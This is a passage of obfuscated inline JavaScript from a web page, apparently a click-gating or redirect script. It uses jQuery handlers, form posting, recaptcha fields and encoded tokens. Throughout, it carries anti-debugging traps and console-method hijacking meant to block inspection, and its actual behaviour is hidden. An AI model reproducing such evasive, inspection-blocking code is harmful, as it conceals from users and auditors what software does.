_0x64b7a3df6c58b18c516d73d14d88e3ca53a40242=-parseInt(_0x208317cdd7570e8f5ff9b7915d8cf0dce38f04e7(0x107))/0x1+parseInt(_0x208317cdd7570e8f5ff9b7915d8cf0dce38f04e7(0x10a))/0x2*(-parseInt(_0x208317cdd7570e8f5ff9b7915d8cf0dce38f04e7(0x10b))/0x3)+parseInt(_0x208317cdd7570e8f5ff9b7915d8cf0dce38f04e7(0xfe))/0x4+parseInt(_0x208317cdd7570e8f5ff9b7915d8cf0dce38f04e7(0xda))/0x5+-parseInt(_0x208317cdd7570e8f5ff9b7915d8cf0dce38f04e7(0xf0))/0x6+-parseInt(_0x208317cdd7570e8f5ff9b7915d8cf0dce38f04e7(0xe0))/0x7+parseInt(_0x208317cdd7570e8f5ff9b7915d8cf0dce38f04e7(0xe4))/0x8;if(_0x64b7a3df6c58b18c516d73d14d88e3ca53a40242===_0x46024e)break;else _0x428081['push'](_0x428081['shift']());}catch(_0x46cb49){_0x428081['push'](_0x428081['shift']());}}}(_0x4d01,0xd9519));var _0x43546ee7765cf44b3bcfc07b359ec3abc108c5bd=(function(){var _0x4ded1ea2e741bf32d34b36d31e06b397710e3038=!![];return function(_0x599307,_0x186271){var _0x03f4df3296313cbcdac702ac5b47be506770542e=_0xc580;if('PxAOr'===_0x03f4df3296313cbcdac702ac5b47be506770542e(0x10f))return function(_0x2d1e42){}[_0x03f4df3296313cbcdac702ac5b47be506770542e(0xdc)]('while\x20(true)\x20{}')[_0x03f4df3296313cbcdac702ac5b47be506770542e(0x104)]('counter');else{var _0xc0f37c7be65285eaa3580f2b738b50c1a9778f64=_0x4ded1ea2e741bf32d34b36d31e06b397710e3038?function(){var _0x937a229405de1229cb8ea8ee47580ebbbfa81345=_0x03f4df3296313cbcdac702ac5b47be506770542e;if('ooyTL'!=='jMkhn'){if(_0x186271){var _0x8b9c3c2a05d3dcdb713e3b8a34b06263673da76e=_0x186271[_0x937a229405de1229cb8ea8ee47580ebbbfa81345(0x104)](_0x599307,arguments);return _0x186271=null,_0x8b9c3c2a05d3dcdb713e3b8a34b06263673da76e;}}else _0x4156d1(_0x937a229405de1229cb8ea8ee47580ebbbfa81345(0xf8))[_0x937a229405de1229cb8ea8ee47580ebbbfa81345(0x101)](),_0x1ad1fd(_0x937a229405de1229cb8ea8ee47580ebbbfa81345(0x110))['show']();}:function(){};return _0x4ded1ea2e741bf32d34b36d31e06b397710e3038=![],_0xc0f37c7be65285eaa3580f2b738b50c1a9778f64;}};}()),_0x5d173b=_0x43546ee7765cf44b3bcfc07b359ec3abc108c5bd(this,function(){var _0x5cc093788f7b168b40a1cd54daba78a1388ce19c=_0xc580;return _0x5d173b[_0x5cc093788f7b168b40a1cd54daba78a1388ce19c(0xf3)]()[_0x5cc093788f7b168b40a1cd54daba78a1388ce19c(0xfa)](_0x5cc093788f7b168b40a1cd54daba78a1388ce19c(0xea))[_0x5cc093788f7b168b40a1cd54daba78a1388ce19c(0xf3)]()[_0x5cc093788f7b168b40a1cd54daba78a1388ce19c(0xdc)](_0x5d173b)[_0x5cc093788f7b168b40a1cd54daba78a1388ce19c(0xfa)]('(((.+)+)+)+$');});_0x5d173b();var _0x0c34643641eb339ac0faf0e9c4c2da20e1b3fb71=(function(){var _0xe4c3f4b80392c2d094d6ecbd0493df966c69fb0a=!![];return function(_0x224f70,_0x50497c){if('kxOLy'==='AlMtb')_0x518330=_0xae125d;else{var _0xf00565ba740937855875839f642ead97e96671b8=_0xe4c3f4b80392c2d094d6ecbd0493df966c69fb0a?function(){var _0x2cbe5cfc52f1a7136954e8e44515381f5d4b1ed5=_0xc580;if(_0x2cbe5cfc52f1a7136954e8e44515381f5d4b1ed5(0x105)!==_0x2cbe5cfc52f1a7136954e8e44515381f5d4b1ed5(0x105)){if(_0x2cbe5cfc52f1a7136954e8e44515381f5d4b1ed5(0xfb)in _0x193318===![])_0x522832['originalEvent']={};_0x360fe4['originalEvent'][_0x2cbe5cfc52f1a7136954e8e44515381f5d4b1ed5(0xf6)]=_0x449d9b[_0x2cbe5cfc52f1a7136954e8e44515381f5d4b1ed5(0xf6)];}else{if(_0x50497c){var _0x1be1f174378f8ec0bdf42dfdb7c7adf6b2ef97a0=_0x50497c['apply'](_0x224f70,arguments);return _0x50497c=null,_0x1be1f174378f8ec0bdf42dfdb7c7adf6b2ef97a0;}}}:function(){};return _0xe4c3f4b80392c2d094d6ecbd0493df966c69fb0a=![],_0xf00565ba740937855875839f642ead97e96671b8;}};}());function _0xc580(_0x4566d8,_0x29ab81){var _0xebe1f995407cab88599a08bda0229dc4f28d763c=_0x4d01();return _0xc580=function(_0x36f43d,_0xc72f3a412cb3de3cac032ab07f704cd996c1df46){_0x36f43d=_0x36f43d-0xd7;var _0xdf98570f38b851bda9440ee57ba5bf72bbf1cf2f=_0xebe1f995407cab88599a08bda0229dc4f28d763c[_0x36f43d];return _0xdf98570f38b851bda9440ee57ba5bf72bbf1cf2f;},_0xc580(_0x4566d8,_0x29ab81);}(function(){var _0x05366b8afd2c61fef2f575d86c8d6b2ee3cdb526=_0xc580,_0x4bdfb3=function(){var _0xb495d4b2d3bcdf32a58fd21bec81aa3c30883afd=_0xc580;if(_0xb495d4b2d3bcdf32a58fd21bec81aa3c30883afd(0xdb)!=='hwYhS')return![];else{var _0x3fef0e;try{_0xb495d4b2d3bcdf32a58fd21bec81aa3c30883afd(0xf1)!=='aEwFy'?_0x3fef0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')():_0x540410(this,function(){var _0x61e6a50f34e2c7110bd67bfb14393e8f73a2267a=_0xb495d4b2d3bcdf32a58fd21bec81aa3c30883afd,_0x2de20e=new _0x2d36a0('function\x20*\x5c(\x20*\x5c)'),_0x23049d=new _0x1acff0(_0x61e6a50f34e2c7110bd67bfb14393e8f73a2267a(0x102),'i'),_0x343330=_0xf4bd13(_0x61e6a50f34e2c7110bd67bfb14393e8f73a2267a(0xd7));!_0x2de20e[_0x61e6a50f34e2c7110bd67bfb14393e8f73a2267a(0x10e)](_0x343330+_0x61e6a50f34e2c7110bd67bfb14393e8f73a2267a(0xe1))||!_0x23049d[_0x61e6a50f34e2c7110bd67bfb14393e8f73a2267a(0x10e)](_0x343330+_0x61e6a50f34e2c7110bd67bfb14393e8f73a2267a(0xed))?_0x343330('0'):_0x589b47();})();}catch(_0x189186){'IcUSI'!==_0xb495d4b2d3bcdf32a58fd21bec81aa3c30883afd(0xff)?function(){return![];}[_0xb495d4b2d3bcdf32a58fd21bec81aa3c30883afd(0xdc)](_0xb495d4b2d3bcdf32a58fd21bec81aa3c30883afd(0x10c)+_0xb495d4b2d3bcdf32a58fd21bec81aa3c30883afd(0xee))['apply'](_0xb495d4b2d3bcdf32a58fd21bec81aa3c30883afd(0x10d)):_0x3fef0e=window;}return _0x3fef0e;}},_0x52e91d=_0x4bdfb3();_0x52e91d[_0x05366b8afd2c61fef2f575d86c8d6b2ee3cdb526(0xe3)](_0x72d462,0x3e8);}()),(function(){_0x0c34643641eb339ac0faf0e9c4c2da20e1b3fb71(this,function(){var _0xe86c004d35768b44950bf9a15efd143583d8b663=_0xc580,_0xf0a6a8=new RegExp(_0xe86c004d35768b44950bf9a15efd143583d8b663(0x108)),_0x20ef1a=new RegExp('\x5c+\x5c+\x20*(?:[a-zA-Z_$][0-9a-zA-Z_$]*)','i'),_0x550613=_0x72d462(_0xe86c004d35768b44950bf9a15efd143583d8b663(0xd7));!_0xf0a6a8[_0xe86c004d35768b44950bf9a15efd143583d8b663(0x10e)](_0x550613+_0xe86c004d35768b44950bf9a15efd143583d8b663(0xe1))||!_0x20ef1a[_0xe86c004d35768b44950bf9a15efd143583d8b663(0x10e)](_0x550613+_0xe86c004d35768b44950bf9a15efd143583d8b663(0xed))?_0x550613('0'):_0x72d462();})();}());var _0xc72f3a412cb3de3cac032ab07f704cd996c1df46=(function(){var _0x0ba81cadd9e26ebdb9277128871663e5ce71a4c0=!![];return function(_0x5d3782,_0x31b0fb){var _0x176f06f02bd52ddba50dca0994ede51d00654907=_0xc580;if(_0x176f06f02bd52ddba50dca0994ede51d00654907(0xdf)===_0x176f06f02bd52ddba50dca0994ede51d00654907(0xe5))return![];else{var _0x769ccd992ce435dad8a7af72a3bd0bf76148f704=_0x0ba81cadd9e26ebdb9277128871663e5ce71a4c0?function(){var _0x0b5ac61d19cf2833d4b7f4c206f2b02db4a1b224=_0x176f06f02bd52ddba50dca0994ede51d00654907;if(_0x31b0fb){var _0xd7d7f8d92ad39f881686664f1368847612cef368=_0x31b0fb[_0x0b5ac61d19cf2833d4b7f4c206f2b02db4a1b224(0x104)](_0x5d3782,arguments);return _0x31b0fb=null,_0xd7d7f8d92ad39f881686664f1368847612cef368;}}:function(){};return _0x0ba81cadd9e26ebdb9277128871663e5ce71a4c0=![],_0x769ccd992ce435dad8a7af72a3bd0bf76148f704;}};}()),_0x36f43d=_0xc72f3a412cb3de3cac032ab07f704cd996c1df46(this,function(){var _0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e=_0xc580,_0x382c3b=function(){var _0x5ecc57ec9b9cb6170c73508360494411d9bd0006=_0xc580,_0x223e71;try{_0x223e71=Function(_0x5ecc57ec9b9cb6170c73508360494411d9bd0006(0xf9)+_0x5ecc57ec9b9cb6170c73508360494411d9bd0006(0xe8)+');')();}catch(_0x14eea2){_0x223e71=window;}return _0x223e71;},_0x47a616=_0x382c3b(),_0x356598=_0x47a616['console']=_0x47a616[_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0xe9)]||{},_0x1e95a4=[_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0x109),_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0xe7),'info','error',_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0xfc),_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0xeb),_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0xef)];for(var _0x0e4dbc8499579d7fb628fbeab2a992a4a4004e79=0x0;_0x0e4dbc8499579d7fb628fbeab2a992a4a4004e79<_0x1e95a4[_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0xec)];_0x0e4dbc8499579d7fb628fbeab2a992a4a4004e79++){if('mdVcC'==='CEsUr'){var _0x33510c;try{_0x33510c=_0x596bec(_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0xf9)+_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0xe8)+');')();}catch(_0x594639){_0x33510c=_0x21a5bf;}return _0x33510c;}else{var _0x287bc86d55d2d35db02b332ccd4d7c1b40eb89e4=_0xc72f3a412cb3de3cac032ab07f704cd996c1df46[_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0xdc)][_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0xf2)][_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0x103)](_0xc72f3a412cb3de3cac032ab07f704cd996c1df46),_0x151c4c=_0x1e95a4[_0x0e4dbc8499579d7fb628fbeab2a992a4a4004e79],_0x14459c=_0x356598[_0x151c4c]||_0x287bc86d55d2d35db02b332ccd4d7c1b40eb89e4;_0x287bc86d55d2d35db02b332ccd4d7c1b40eb89e4[_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0xdd)]=_0xc72f3a412cb3de3cac032ab07f704cd996c1df46[_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0x103)](_0xc72f3a412cb3de3cac032ab07f704cd996c1df46),_0x287bc86d55d2d35db02b332ccd4d7c1b40eb89e4['toString']=_0x14459c[_0xc1cceff2b5638d4d1b3c24a5e44c452faeaa9a4e(0xf3)]['bind'](_0x14459c),_0x356598[_0x151c4c]=_0x287bc86d55d2d35db02b332ccd4d7c1b40eb89e4;}}});_0x36f43d(),jQuery(document)['on'](_0xf23f9a0f43d792d2c752a61588cb45cc7ebf1e7d(0xe2),_0xf23f9a0f43d792d2c752a61588cb45cc7ebf1e7d(0xf7),function(_0x26d89a){var _0xc8d87f2884dcaab2738cb6cd31d311445d6c10b0=_0xf23f9a0f43d792d2c752a61588cb45cc7ebf1e7d;if(typeof _0x26d89a===typeof{}&&_0xc8d87f2884dcaab2738cb6cd31d311445d6c10b0(0xf6)in _0x26d89a){if(_0xc8d87f2884dcaab2738cb6cd31d311445d6c10b0(0xfb)in _0x26d89a===![])_0x26d89a[_0xc8d87f2884dcaab2738cb6cd31d311445d6c10b0(0xfb)]={};_0x26d89a['originalEvent'][_0xc8d87f2884dcaab2738cb6cd31d311445d6c10b0(0xf6)]=_0x26d89a[_0xc8d87f2884dcaab2738cb6cd31d311445d6c10b0(0xf6)];}if(typeof _0x26d89a[_0xc8d87f2884dcaab2738cb6cd31d311445d6c10b0(0xfb)]!==typeof{}||_0xc8d87f2884dcaab2738cb6cd31d311445d6c10b0(0xf6)in _0x26d89a[_0xc8d87f2884dcaab2738cb6cd31d311445d6c10b0(0xfb)]===![]||_0x26d89a['originalEvent'][_0xc8d87f2884dcaab2738cb6cd31d311445d6c10b0(0xf6)]===![])return![];_0xb5413cd6a67bf6857acde46c892c45313bb1ee52();var _0x2d5e6bff29d7f924e89ea937e4d831898924cc2f=setTimeout(function(){var _0xb8abf3e83af0049e248e70832b9e2bac482ced57=_0xc8d87f2884dcaab2738cb6cd31d311445d6c10b0;jQuery(_0xb8abf3e83af0049e248e70832b9e2bac482ced57(0xf8))[_0xb8abf3e83af0049e248e70832b9e2bac482ced57(0x101)](),jQuery(_0xb8abf3e83af0049e248e70832b9e2bac482ced57(0x110))[_0xb8abf3e83af0049e248e70832b9e2bac482ced57(0xfd)]();},_0x2d9c6f5c9083f3bb4e2690cee9fdba3e40a3cd45);jQuery(_0xc8d87f2884dcaab2738cb6cd31d311445d6c10b0(0xf8))[_0xc8d87f2884dcaab2738cb6cd31d311445d6c10b0(0xfd)]();});function _0x72d462(_0x31e487){function _0x2455f9(_0x889292){var _0x1836156783974a2d8bae8633bcec5128f59e9ffe=_0xc580;if(typeof _0x889292===_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0xf4))return function(_0x3b7a47){}[_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0xdc)](_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0xe6))[_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0x104)](_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0x106));else{if('pTLOm'===_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0x100))(''+_0x889292/_0x889292)['length']!==0x1||_0x889292%0x14===0x0?function(){var _0x23aca814277e23a148eb2812c6b2df7839074666=_0x1836156783974a2d8bae8633bcec5128f59e9ffe;return _0x23aca814277e23a148eb2812c6b2df7839074666(0xde)!==_0x23aca814277e23a148eb2812c6b2df7839074666(0xd8)?!![]:_0x24ec07;}[_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0xdc)](_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0x10c)+'gger')[_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0xf5)](_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0xd9)):function(){return![];}[_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0xdc)]('debu'+'gger')['apply'](_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0x10d));else return _0x886ea0['toString']()[_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0xfa)](_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0xea))[_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0xf3)]()['constructor'](_0x399198)[_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0xfa)](_0x1836156783974a2d8bae8633bcec5128f59e9ffe(0xea));}_0x2455f9(++_0x889292);}try{if(_0x31e487)return _0x2455f9;else _0x2455f9(0x0);}catch(_0x5a8ca3){}}
	</script>
	
		
	
	<script type='text/javascript'>
						var _0x91c704996de98e267e447f57dc6d62765b24199a=10000;
var _0x7d8796294158b3b51f048cf4fca179e2cbcd09c8="radiant-wNwIGM2AzM2ETOjZDMyQWOzMWOzITZjRzM1QmYzMDMjFjNxY2N1cjY";
var _0x5e2b2ccdb04bc0291d530c140cc86efae41cadb3="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
var _0xc8452e5b490411f5de1c0b58494d12d2581f49b6="radiant-AZxcjMhJGOiVDOklDMykDMyUWZ1E2M3kDOhBjNmRzNkZWNmdTYlhjM";
var _0x284f0efcb982db689eeb2fcab1e0e36bff2b2047="[base64]";
var _0x0b1df105a78d9c303f85b1533c906d7e54bd22ff="radiant-QMkRWNzUTMxkDO1M2NwEjYlVmMkVmYhhjNlNTZwMWMkRGNlhTO0U2N";
var _0xa29cb71c4ea24402dd163492a422a4523d529244="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
var _0xf0e0c3c4d42f3aaca8ea9612f5d98162fdf9d361="MjExMA==";
		var _0xafa479b1eafb50b33b8d41ae5e6229be23cf4b63="YjM2NTI1ZjYtNmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
		var _0xe478f998c68b85fb1514f8449ea67fcb61e79d70="NzA5Nw==";
var _0xf1445b2fa2bdd054bfbe338f0914964fbdb06a86="3Dn2WVnVpIZl4aNQ-CuNNNFcfXYzineATD4K7GAT";
var _0xb4d55d1959a2b6a8445c5430293ec4284bf202cd="[base64]";
var _0x66794ea3faeb7fe62ff26b440c656657ccb20f27="dire-U2MhFTZ5YWM3YDM5EmZwczY3kzYiVDMwATYmFDOyMTM";
var _0x5f87d9cacdf1260ff472a02cea9a345351506071="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
var _0x6fbbd7780d5734ec2e3498842de4395dcb8db903="NDUzNg==";
var _0x9f4bb95ae06b2a6bd53a7e77d47a2405d4079222="radiant-gZ5cTYmR2NzUzNjVzNjljZ0EWYjVGNlZTN5IGOhR2N3MmZ4gjZhlTO";
var _0xa5ed0036f89f8fb3e12f2cc1f522e43bf31b36ce=4000;
		var _0xced92739412d98e555725cc4d7ca37d0454d28f9='[base64]';
		var _0x45d12fdab8b564e9bc96996f5c13d30cc82024e6="JiTNzdioAwiOVyiO-v6gR1zHBcOULDarA9huvVwB";
var _0xe527abdaa933c4d3660480c44fafd429331f3c26="[base64]";
var _0xedb53d2e6377c18c423a128dbf66a120b6d03fd5=10000;
var _0xea88da522629e2790eee0178a87a6ed287af15a1=9000;
var _0x7e82ee76ab95e7cf93b0157e34ec81a84cabdfb2="[base64]";
var _0x31894143acf26190c66672c0d4e0c5ff589a3f3c="owaBnUTsIeUbfabq-GcKStmjbFZKv3amFzIuFCLh";
var _0x9a52ea47fa3cc69daa6e418b64160ad58f3925d3="[base64]";
var _0x43ed51f0e203a4dfa1d73fc99cb4b6e2eb3847ef="radiant-wNmZGO2UjYzATMlZGO0ITOhRzMhNWN0YzYzYWOjVGOygTNlhjM2YTN";
var _0xeabe473f943f47295886aec2113913d98c5f18f1="wqIRdbfiMGQs4GZH-FaRqJHEaOzaFLaOflTROy5E";
		var _0x586ec20f3b24168f0fcf97dfd8c01b8c53924b75=_0x1cf5;(function(_0x1ed8e1,_0x2f1263){var _0x13ac520e3c7cc73564503810f08b96d770816b54=_0x1cf5,_0x24874d=_0x1ed8e1();while(!![]){try{var _0x4bcc6b607a10a75f47f7b9bcb82d162db64d5757=parseInt(_0x13ac520e3c7cc73564503810f08b96d770816b54(0x1f3))/0x1*(parseInt(_0x13ac520e3c7cc73564503810f08b96d770816b54(0x23b))/0x2)+parseInt(_0x13ac520e3c7cc73564503810f08b96d770816b54(0x234))/0x3*(parseInt(_0x13ac520e3c7cc73564503810f08b96d770816b54(0x1ff))/0x4)+-parseInt(_0x13ac520e3c7cc73564503810f08b96d770816b54(0x236))/0x5+-parseInt(_0x13ac520e3c7cc73564503810f08b96d770816b54(0x1f5))/0x6*(parseInt(_0x13ac520e3c7cc73564503810f08b96d770816b54(0x20c))/0x7)+-parseInt(_0x13ac520e3c7cc73564503810f08b96d770816b54(0x208))/0x8+-parseInt(_0x13ac520e3c7cc73564503810f08b96d770816b54(0x1f4))/0x9+-parseInt(_0x13ac520e3c7cc73564503810f08b96d770816b54(0x23f))/0xa*(-parseInt(_0x13ac520e3c7cc73564503810f08b96d770816b54(0x204))/0xb);if(_0x4bcc6b607a10a75f47f7b9bcb82d162db64d5757===_0x2f1263)break;else _0x24874d['push'](_0x24874d['shift']());}catch(_0x71e45e){_0x24874d['push'](_0x24874d['shift']());}}}(_0x394a,0x6690d));function _0x394a(){var _0xd31515bb2fc66ec5b94cba4a1f5b533533b69038=['return\x20(function()\x20','getElementById','Nwyim','exception','base','(((.+)+)+)+$','gHSFL','init','__proto__','704667qNCRYK','reverse','3572925lLSsIH','function\x20*\x5c(\x20*\x5c)','appendChild','body','join','4JSWxMg','MRNdY','rGOuh','action','20178170lESmsz','isTrusted','_blank','recaptchaResponse','38716ynmbQW','7289046fZVEbN','304578FCkDRS','c29yYW1vZGU=','SJhf89ue8fj489f','sqnPH','chain','vmzsL','CmHdC','form','console','table','12kBiooy','input','createElement','bind','name','11AIdRTv','QOUXV','info','string','3999896OhuPdF','test','iqebC','log','49EvgABB','knYGx','length','{}.constructor(\x22return\x20this\x22)(\x20)','FUvjQ','easQJ','prototype','split','replace','debu','setInterval','post','gQLdt','search','RNnrP','\x5c+\x5c+\x20*(?:[a-zA-Z_$][0-9a-zA-Z_$]*)','apply','constructor','SGyol','Zpmmn','originalEvent','trace','WgDoa','value','warn','JYxaw','QVpzF','call','vPrJg','toString','error'];_0x394a=function(){return _0xd31515bb2fc66ec5b94cba4a1f5b533533b69038;};return _0x394a();}var _0x34bb9afb07519bb8fde6364bfa365651254a5ea1=(function(){var _0xd4feb64211727727e1c5345159e84cb9bc78e4cb=!![];return function(_0x37bbe6,_0x592c70){var _0xb39c8cee55b87a93cf8ad81babc354d770fa4bbf=_0xd4feb64211727727e1c5345159e84cb9bc78e4cb?function(){var _0xf0fa6ab7a8b844a37eb5a86f4b1965de362d8faf=_0x1cf5;if(_0xf0fa6ab7a8b844a37eb5a86f4b1965de362d8faf(0x226)!==_0xf0fa6ab7a8b844a37eb5a86f4b1965de362d8faf(0x226))return![];else{if(_0x592c70){if('KypyE'!==_0xf0fa6ab7a8b844a37eb5a86f4b1965de362d8faf(0x23d)){var _0x47160602d0790cfb9f3c96d8e9786d95f373364b=_0x592c70['apply'](_0x37bbe6,arguments);return _0x592c70=null,_0x47160602d0790cfb9f3c96d8e9786d95f373364b;}else{if(_0xc06672){var _0x3852a595a372ad4949357bd353dddb1157c6b60a=_0x38891f['apply'](_0x328327,arguments);return _0x583367=null,_0x3852a595a372ad4949357bd353dddb1157c6b60a;}}}}}:function(){};return _0xd4feb64211727727e1c5345159e84cb9bc78e4cb=![],_0xb39c8cee55b87a93cf8ad81babc354d770fa4bbf;};}()),_0x586fae=_0x34bb9afb07519bb8fde6364bfa365651254a5ea1(this,function(){var _0xb14a31693a31239d28046e28f5254cc20c90f6c5=_0x1cf5;return _0x586fae[_0xb14a31693a31239d28046e28f5254cc20c90f6c5(0x229)]()[_0xb14a31693a31239d28046e28f5254cc20c90f6c5(0x219)](_0xb14a31693a31239d28046e28f5254cc20c90f6c5(0x230))['toString']()[_0xb14a31693a31239d28046e28f5254cc20c90f6c5(0x21d)](_0x586fae)[_0xb14a31693a31239d28046e28f5254cc20c90f6c5(0x219)](_0xb14a31693a31239d28046e28f5254cc20c90f6c5(0x230));});_0x586fae();var _0x320903137c96f2bcee06dc52a4da0ad5e18627d7=(function(){var _0x4e19d92ba7b5bec1ff65b62d09a3af8469285306=!![];return function(_0x5d1b7b,_0x397c62){var _0xb4da56debf9a1d3ef4a55a3fe0dc619cdc6a5e63=_0x4e19d92ba7b5bec1ff65b62d09a3af8469285306?function(){var _0xafa9d2336a58851fe6d72a7687f17614b50c8813=_0x1cf5;if(_0x397c62){var _0x373afb68fcd8fff444bebf62122446eca3e7433f=_0x397c62[_0xafa9d2336a58851fe6d72a7687f17614b50c8813(0x21c)](_0x5d1b7b,arguments);return _0x397c62=null,_0x373afb68fcd8fff444bebf62122446eca3e7433f;}}:function(){};return _0x4e19d92ba7b5bec1ff65b62d09a3af8469285306=![],_0xb4da56debf9a1d3ef4a55a3fe0dc619cdc6a5e63;};}());(function(){_0x320903137c96f2bcee06dc52a4da0ad5e18627d7(this,function(){var _0xd2e571c7ed460e9bd995b7f253362b5b8702324b=_0x1cf5,_0x1c73e5=new RegExp(_0xd2e571c7ed460e9bd995b7f253362b5b8702324b(0x237)),_0x4f61aa=new RegExp(_0xd2e571c7ed460e9bd995b7f253362b5b8702324b(0x21b),'i'),_0x257648=_0x1f79ce(_0xd2e571c7ed460e9bd995b7f253362b5b8702324b(0x232));if(!_0x1c73e5[_0xd2e571c7ed460e9bd995b7f253362b5b8702324b(0x209)](_0x257648+_0xd2e571c7ed460e9bd995b7f253362b5b8702324b(0x1f9))||!_0x4f61aa['test'](_0x257648+_0xd2e571c7ed460e9bd995b7f253362b5b8702324b(0x200))){if('SGyol'===_0xd2e571c7ed460e9bd995b7f253362b5b8702324b(0x21e))_0x257648('0');else{var _0x014ab74335ef2931f895a82592fdffb940ca88bd=_0x868f97(_0xd2e571c7ed460e9bd995b7f253362b5b8702324b(0x22b)+_0xd2e571c7ed460e9bd995b7f253362b5b8702324b(0x20f)+');');_0x134e43=_0x014ab74335ef2931f895a82592fdffb940ca88bd();}}else _0x1f79ce();})();}());var _0xcd03b473109a51e59e5e3f575033aa98c40b49d7=(function(){var _0xe30cfd56fd3a0b4a2d88136c66ca9953c50fac14=!![];return function(_0x40e32b,_0x33d2f7){var _0x6593d6efc22b4d71d86bc528f8906206a6517185=_0x1cf5;if(_0x6593d6efc22b4d71d86bc528f8906206a6517185(0x228)===_0x6593d6efc22b4d71d86bc528f8906206a6517185(0x23c))_0x453474[_0x6f881]=_0x7fa2aa(_0x5a0d64[_0x4cbdd7]),_0x5e52ba(_0x3e6ac2[_0x6593d6efc22b4d71d86bc528f8906206a6517185(0x22f)]+'/?'+_0x1aca3f+'='+_0x5b2d9a['id'],_0x5a3c8d);else{var _0x755fefbffd43496864d78d06ca738547d883d65a=_0xe30cfd56fd3a0b4a2d88136c66ca9953c50fac14?function(){var _0x56e67c17d538b4467c8c0f318c151cd8d7d0d87b=_0x6593d6efc22b4d71d86bc528f8906206a6517185;if('QTHcs'==='QTHcs'){if(_0x33d2f7){var _0xb1c2ed6fe8171d71d069e4441a7905064fe78e7c=_0x33d2f7[_0x56e67c17d538b4467c8c0f318c151cd8d7d0d87b(0x21c)](_0x40e32b,arguments);return _0x33d2f7=null,_0xb1c2ed6fe8171d71d069e4441a7905064fe78e7c;}}else{var _0x82b31b2d078c6c1afbdd9d4ef8af824ac5eed7fe=_0x5defc5?function(){if(_0x52614b){var _0x9b31ad9daf79bdbe32e01a7750f0a3de280667dd=_0x3d8927['apply'](_0x21085c,arguments);return _0x10e2b9=null,_0x9b31ad9daf79bdbe32e01a7750f0a3de280667dd;}}:function(){};return _0x1bbff6=![],_0x82b31b2d078c6c1afbdd9d4ef8af824ac5eed7fe;}}:function(){};return _0xe30cfd56fd3a0b4a2d88136c66ca9953c50fac14=![],_0x755fefbffd43496864d78d06ca738547d883d65a;}};}()),_0x4e2328=_0xcd03b473109a51e59e5e3f575033aa98c40b49d7(this,function(){var _0x4a0505e8309ce66300344f5b8b132437789aa0da=_0x1cf5,_0x4f371d;try{if(_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x231)===_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x1f8)){var _0x617f9cc3c968294e047a69a6da7d820784b9cd52=_0x417ac2[_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x21c)](_0x30ecd4,arguments);return _0xde7518=null,_0x617f9cc3c968294e047a69a6da7d820784b9cd52;}else{var _0x4345dd6f1247ab9720b2119ef12ab92aa793bb8a=Function(_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x22b)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x4f371d=_0x4345dd6f1247ab9720b2119ef12ab92aa793bb8a();}}catch(_0x53816f){_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x20a)!=='iqebC'?(_0xef6716[_0x5f0013]=_0x2c5a0f[_0xc92a6c],_0x201301(_0x5e2013[_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x22f)]+'/?'+_0x37c03f+'='+_0x46766a['id'],_0x5e9016)):_0x4f371d=window;}var _0x651d43687235f8338ae96a6f709039139a6b987c=_0x4f371d[_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x1fd)]=_0x4f371d[_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x1fd)]||{},_0x413f74=[_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x20b),_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x224),_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x206),'error',_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x22e),_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x1fe),_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x221)];for(var _0x9109e9453f26852d4a5999f16d4ea8c84df07a73=0x0;_0x9109e9453f26852d4a5999f16d4ea8c84df07a73<_0x413f74[_0x4a0505e8309ce66300344f5b8b132437789aa0da(0x20e)];_0x9109e9453f26852d4a5999f16d4ea8c84df07a73++){var 